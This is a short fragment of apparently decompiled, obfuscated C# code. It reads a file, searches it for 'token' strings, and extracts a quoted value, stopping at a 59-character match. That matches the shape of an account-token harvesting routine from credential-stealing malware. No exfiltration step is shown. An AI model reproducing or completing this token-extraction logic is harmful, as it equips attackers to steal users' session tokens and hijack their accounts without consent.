 private static string smethod_71(string string_4, bool bool_0 = false)
{
byte[] bytes = File.ReadAllBytes(string_4);
string @string = Encoding.UTF8.GetString(bytes);
string text = "";
string text2 = @string;
while (text2.Contains("oken"))
{
string[] array = Class8.smethod_70(text2).Split(new char[]
{
'"'
});
text = array[0];
text2 = string.Join("\"", array);
if (bool_0 && text.Length == 59)
{
break;
}
}
return text;
}